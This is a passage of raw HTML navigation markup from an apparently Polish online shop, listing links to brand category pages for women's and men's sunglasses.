href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GUESS-MARCIANO-19177.html" target="_self" title="GUESS MARCIANO" class="nav-link --l3" >GUESS MARCIANO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HALLY-SON-19179.html" target="_self" title="HALLY&amp;SON" class="nav-link --l3" >HALLY&SON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HAVAIANAS-19181.html" target="_self" title="HAVAIANAS" class="nav-link --l3" >HAVAIANAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HELLY-HANSEN-19184.html" target="_self" title="HELLY HANSEN" class="nav-link --l3" >HELLY HANSEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HUGO-19185.html" target="_self" title="HUGO" class="nav-link --l3" >HUGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HUMPHREYS-19187.html" target="_self" title="HUMPHREYS" class="nav-link --l3" >HUMPHREYS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ITALIA-INDEPENDENT-19188.html" target="_self" title="ITALIA INDEPENDENT" class="nav-link --l3" >ITALIA INDEPENDENT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JEE-VICE-19189.html" target="_self" title="JEE VICE" class="nav-link --l3" >JEE VICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JIMMY-CHOO-19190.html" target="_self" title="JIMMY CHOO" class="nav-link --l3" >JIMMY CHOO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JPLUS-19191.html" target="_self" title="JPLUS" class="nav-link --l3" >JPLUS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JUST-CAVALLI-19192.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KAREN-MILLEN-19193.html" target="_self" title="KAREN MILLEN" class="nav-link --l3" >KAREN MILLEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KATE-SPADE-19194.html" target="_self" title="KATE SPADE" class="nav-link --l3" >KATE SPADE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KENZO-19195.html" target="_self" title="KENZO" class="nav-link --l3" >KENZO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LANCASTER-19197.html" target="_self" title="LANCASTER" class="nav-link --l3" >LANCASTER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LANVIN-19199.html" target="_self" title="LANVIN" class="nav-link --l3" >LANVIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LEVIS-19200.html" target="_self" title="LEVI'S" class="nav-link --l3" >LEVI'S</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LGR-19201.html" target="_self" title="LGR" class="nav-link --l3" >LGR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LIUJO-19203.html" target="_self" title="LIUJO" class="nav-link --l3" >LIUJO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LOZZA-19206.html" target="_self" title="LOZZA" class="nav-link --l3" >LOZZA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_M-MISSONI-19207.html" target="_self" title="M MISSONI" class="nav-link --l3" >M MISSONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MARC-JACOBS-19208.html" target="_self" title="MARC JACOBS" class="nav-link --l3" >MARC JACOBS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MILA-ZB-19211.html" target="_self" title="MILA ZB" class="nav-link --l3" >MILA ZB</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MISSONI-19212.html" target="_self" title="MISSONI" class="nav-link --l3" >MISSONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MORE-MORE-19214.html" target="_self" title="MORE &amp; MORE" class="nav-link --l3" >MORE & MORE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MOSCHINO-19215.html" target="_self" title="MOSCHINO" class="nav-link --l3" >MOSCHINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_NIKE-19218.html" target="_self" title="NIKE" class="nav-link --l3" >NIKE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_NINA-RICCI-19219.html" target="_self" title="NINA RICCI" class="nav-link --l3" >NINA RICCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_NO-LOGO-19220.html" target="_self" title="NO LOGO" class="nav-link --l3" >NO LOGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_OPPOSIT-19222.html" target="_self" title="OPPOSIT" class="nav-link --l3" >OPPOSIT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PEPE-JEANS-19223.html" target="_self" title="PEPE JEANS" class="nav-link --l3" >PEPE JEANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PHILIPP-PLEIN-19225.html" target="_self" title="PHILIPP PLEIN" class="nav-link --l3" >PHILIPP PLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_POLAROID-19227.html" target="_self" title="POLAROID" class="nav-link --l3" >POLAROID</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_POLO-RALPH-LAUREN-19229.html" target="_self" title="POLO RALPH LAUREN" class="nav-link --l3" >POLO RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PORSCHE-19231.html" target="_self" title="PORSCHE" class="nav-link --l3" >PORSCHE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SARTORIALEYES-19234.html" target="_self" title="SARTORIALEYES" class="nav-link --l3" >SARTORIALEYES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SISLEY-19236.html" target="_self" title="SISLEY" class="nav-link --l3" >SISLEY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SKECHERS-19238.html" target="_self" title="SKECHERS" class="nav-link --l3" >SKECHERS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_STING-19240.html" target="_self" title="STING" class="nav-link --l3" >STING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TED-BAKER-19242.html" target="_self" title="TED BAKER" class="nav-link --l3" >TED BAKER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TIMBERLAND-19243.html" target="_self" title="TIMBERLAND" class="nav-link --l3" >TIMBERLAND</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TOMMY-JEANS-19245.html" target="_self" title="TOMMY JEANS" class="nav-link --l3" >TOMMY JEANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TOUS-19246.html" target="_self" title="TOUS" class="nav-link --l3" >TOUS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TRUSSARDI-19247.html" target="_self" title="TRUSSARDI" class="nav-link --l3" >TRUSSARDI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VICTORIA-BECKHAM-19250.html" target="_self" title="VICTORIA BECKHAM" class="nav-link --l3" >VICTORIA BECKHAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VICTORIAS-SECRET-19252.html" target="_self" title="VICTORIA'S SECRET" class="nav-link --l3" >VICTORIA'S SECRET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VICTORIAS-SECRET-PINK-19253.html" target="_self" title="VICTORIA'S SECRET PINK" class="nav-link --l3" >VICTORIA'S SECRET PINK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VOGUE-19254.html" target="_self" title="VOGUE" class="nav-link --l3" >VOGUE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VUARNET-19255.html" target="_self" title="VUARNET" class="nav-link --l3" >VUARNET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_WEB-EYEWEAR-19257.html" target="_self" title="WEB EYEWEAR" class="nav-link --l3" >WEB EYEWEAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_YALEA-19258.html" target="_self" title="YALEA" class="nav-link --l3" >YALEA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ZADIG-VOLTAIRE-19259.html" target="_self" title="ZADIG&amp;VOLTAIRE" class="nav-link --l3" >ZADIG&VOLTAIRE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LIU-JO-19261.html" target="_self" title="LIU JO" class="nav-link --l3" >LIU JO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BOSS-19264.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LOVE-MOSCHINO-19268.html" target="_self" title="LOVE MOSCHINO" class="nav-link --l3" >LOVE MOSCHINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PIERRE-CARDIN-19270.html" target="_self" title="PIERRE CARDIN" class="nav-link --l3" >PIERRE CARDIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SEVEN-STREET-19272.html" target="_self" title="SEVEN STREET" class="nav-link --l3" >SEVEN STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_UNDER-ARMOUR-19273.html" target="_self" title="UNDER ARMOUR" class="nav-link --l3" >UNDER ARMOUR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BELSTAFF-19275.html" target="_self" title="BELSTAFF" class="nav-link --l3" >BELSTAFF</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_EMILIO-PUCCI-19276.html" target="_self" title="EMILIO PUCCI" class="nav-link --l3" >EMILIO PUCCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VERSACE-19278.html" target="_self" title="VERSACE" class="nav-link --l3" >VERSACE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_DSQUARED2-19281.html" target="_self" title="DSQUARED2" class="nav-link --l3" >DSQUARED2</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_RAG-BONE-19284.html" target="_self" title="RAG&amp;BONE" class="nav-link --l3" >RAG&BONE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ATELIER-SWAROVSKI-19286.html" target="_self" title="ATELIER SWAROVSKI" class="nav-link --l3" >ATELIER SWAROVSKI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KENNETH-COLE-20669.html" target="_self" title="KENNETH COLE" class="nav-link --l3" >KENNETH COLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TORY-BURCH-20716.html" target="_self" title="TORY BURCH" class="nav-link --l3" >TORY BURCH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_Hugo-Boss-21166.html" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PORSCHE-DESIGN-21293.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BALMAIN-21298.html" target="_self" title="BALMAIN" class="nav-link --l3" >BALMAIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GUCCI-21302.html" target="_self" title="GUCCI" class="nav-link --l3" >GUCCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PUCCI-22045.html" target="_self" title="PUCCI" class="nav-link --l3" >PUCCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ISABEL-MARANT-22083.html" target="_self" title="ISABEL MARANT" class="nav-link --l3" >ISABEL MARANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MOSCHINO-LOVE-22084.html" target="_self" title="MOSCHINO LOVE" class="nav-link --l3" >MOSCHINO LOVE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LONGINES-22094.html" target="_self" title="LONGINES" class="nav-link --l3" >LONGINES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_Art-of-POLO-25780.html" target="_self" title="Art of POLO" class="nav-link --l3" >Art of POLO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ERMENEGILDO-ZEGNA-26158.html" target="_self" title="ERMENEGILDO ZEGNA" class="nav-link --l3" >ERMENEGILDO ZEGNA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SEVENTH-STREET-26199.html" target="_self" title="SEVENTH STREET" class="nav-link --l3" >SEVENTH STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TOM-FORD-26227.html" target="_self" title="TOM FORD" class="nav-link --l3" >TOM FORD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CHAMPION-27292.html" target="_self" title="CHAMPION" class="nav-link --l3" >CHAMPION</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/meskie-okulary-przeciwloneczne" target="_self" title="Męskie okulary przeciwsłoneczne" class="nav-link --l2" >Męskie okulary przeciwsłoneczne</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/meskie-okulary-przeciwloneczne" target="_self" title="Męskie okulary przeciwsłoneczne" class="nav-link --l2" >Męskie okulary przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Guess-6681.html" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-polaroid" target="_self" title="Polaroid" class="nav-link --l3" >Polaroid</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_WEB-EYEWEAR-6689.html" target="_self" title="WEB EYEWEAR" class="nav-link --l3" >WEB EYEWEAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LACOSTE-6270.html" target="_self" title="LACOSTE" class="nav-link --l3" >LACOSTE</a></li><li class="nav-item"><a  href="/meskie-okulary-adidas" target="_self" title="ADIDAS" class="nav-link --l3" >ADIDAS</a></li><li class="nav-item"><a  href="/meskie-okulary-Tommy-Hilfinger" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/meskie-okulary-diesel" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-timberland" target="_self" title="Timberland" class="nav-link --l3" >Timberland</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_POLICE-6690.html" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CONVERSE-6691.html" target="_self" title="CONVERSE" class="nav-link --l3" >CONVERSE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Italia-Independent-6696.html" target="_self" title="Italia Independent" class="nav-link --l3" >Italia Independent</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Moncler-6723.html" target="_self" title="Moncler" class="nav-link --l3" >Moncler</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Hugo-Boss-7408.html" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Karl-Lagerfeld-8133.html" target="_self" title="Karl Lagerfeld" class="nav-link --l3" >Karl Lagerfeld</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Michael-Kors-9666.html" target="_self" title="Michael Kors" class="nav-link --l3" >Michael Kors</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ARMANI-EXCHANGE-19139.html" target="_self" title="ARMANI EXCHANGE" class="nav-link --l3" >ARMANI EXCHANGE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ARNETTE-19140.html" target="_self" title="ARNETTE" class="nav-link --l3" >ARNETTE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BENETTON-19142.html" target="_self" title="BENETTON" class="nav-link --l3" >BENETTON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CAROLINA-HERRERA-19145.html" target="_self" title="CAROLINA HERRERA" class="nav-link --l3" >CAROLINA HERRERA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CARRERA-19147.html" target="_self" title="CARRERA" class="nav-link --l3" >CARRERA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CEBE-19149.html" target="_self" title="CEBE" class="nav-link --l3" >CEBE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CHOPARD-19151.html" target="_self" title="CHOPARD" class="nav-link --l3" >CHOPARD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_DAVID-BECKHAM-19153.html" target="_self" title="DAVID BECKHAM" class="nav-link --l3" >DAVID BECKHAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_DSQUARED2-19156.html" target="_self" title="DSQUARED2" class="nav-link --l3" >DSQUARED2</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_EMPORIO-ARMANI-19160.html" target="_self" title="EMPORIO ARMANI" class="nav-link --l3" >EMPORIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_FERRAGAMO-19167.html" target="_self" title="FERRAGAMO" class="nav-link --l3" >FERRAGAMO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_FILA-19168.html" target="_self" title="FILA" class="nav-link --l3" >FILA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_GANT-19173.html" target="_self" title="GANT" class="nav-link --l3" >GANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_GIORGIO-ARMANI-19176.html" target="_self" title="GIORGIO ARMANI" class="nav-link --l3" >GIORGIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HACKETT-19178.html" target="_self" title="HACKETT" class="nav-link --l3" >HACKETT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HAVAIANAS-19182.html" target="_self" title="HAVAIANAS" class="nav-link --l3" >HAVAIANAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HELLY-HANSEN-19183.html" target="_self" title="HELLY HANSEN" class="nav-link --l3" >HELLY HANSEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BOSS-19186.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_KODAK-19196.html" target="_self" title="KODAK" class="nav-link --l3" >KODAK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LANVIN-19198.html" target="_self" title="LANVIN" class="nav-link --l3" >LANVIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LGR-19202.html" target="_self" title="LGR" class="nav-link --l3" >LGR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LOZZA-19205.html" target="_self" title="LOZZA" class="nav-link --l3" >LOZZA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_MARC-JACOBS-19209.html" target="_self" title="MARC JACOBS" class="nav-link --l3" >MARC JACOBS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_MERCEDES-BENZ-19210.html" target="_self" title="MERCEDES BENZ" class="nav-link --l3" >MERCEDES BENZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_NAUTICA-19216.html" target="_self" title="NAUTICA" class="nav-link --l3" >NAUTICA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_NIKE-19217.html" target="_self" title="NIKE" class="nav-link --l3" >NIKE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PEPE-JEANS-19224.html" target="_self" title="PEPE JEANS" class="nav-link --l3" >PEPE JEANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PHILIPP-PLEIN-19226.html" target="_self" title="PHILIPP PLEIN" class="nav-link --l3" >PHILIPP PLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_POLAROID-SPORT-19228.html" target="_self" title="POLAROID SPORT" class="nav-link --l3" >POLAROID SPORT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_POLO-RALPH-LAUREN-19230.html" target="_self" title="POLO RALPH LAUREN" class="nav-link --l3" >POLO RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_RALPH-LAUREN-19232.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SISLEY-19235.html" target="_self" title="SISLEY" class="nav-link --l3" >SISLEY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SKECHERS-19237.html" target="_self" title="SKECHERS" class="nav-link --l3" >SKECHERS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_STING-19239.html" target="_self" title="STING" class="nav-link --l3" >STING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_TIME-FORCE-19244.html" target="_self" title="TIME FORCE" class="nav-link --l3" >TIME FORCE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_TRY-COVER-CHANGE-19248.html" target="_self" title="TRY COVER CHANGE" class="nav-link --l3" >TRY COVER CHANGE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_UNDER-ARMOUR-19249.html" target="_self" title="UNDER ARMOUR" class="nav-link --l3" >UNDER ARMOUR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_VUARNET-19256.html" target="_self" title="VUARNET" class="nav-link --l3" >VUARNET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ZADIG-VOLTAIRE-19260.html" target="_self" title="ZADIG&amp;VOLTAIRE" class="nav-link --l3" >ZADIG&VOLTAIRE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_JUST-CAVALLI-19262.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PHILIPP-PLEIN-SPORT-19263.html" target="_self" title="PHILIPP PLEIN SPORT" class="nav-link --l3" >PHILIPP PLEIN SPORT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CARRERA-DUCATI-19265.html" target="_self" title="CARRERA DUCATI" class="nav-link --l3" >CARRERA DUCATI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LEVIS-19267.html" target="_self" title="LEVIS" class="nav-link --l3" >LEVIS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SEVEN-STREET-19271.html" target="_self" title="SEVEN STREET" class="nav-link --l3" >SEVEN STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BELSTAFF-19274.html" target="_self" title="BELSTAFF" class="nav-link --l3" >BELSTAFF</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HUGO-19282.html" target="_self" title="HUGO" class="nav-link --l3" >HUGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_RAG-BONE-19285.html" target="_self" title="RAG&amp;BONE" class="nav-link --l3" >RAG&BONE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LEVIS-19346.html" target="_self" title="LEVI'S" class="nav-link --l3" >LEVI'S</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_UNDER-ARMOUR-On-20487.html" target="_self" title="UNDER ARMOUR On ♂" class="nav-link --l3" >UNDER ARMOUR On ♂</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_KENNETH-COLE-20668.html" target="_self" title="KENNETH COLE" class="nav-link --l3" >KENNETH COLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BURBERRY-20713.html" target="_self" title="BURBERRY" class="nav-link 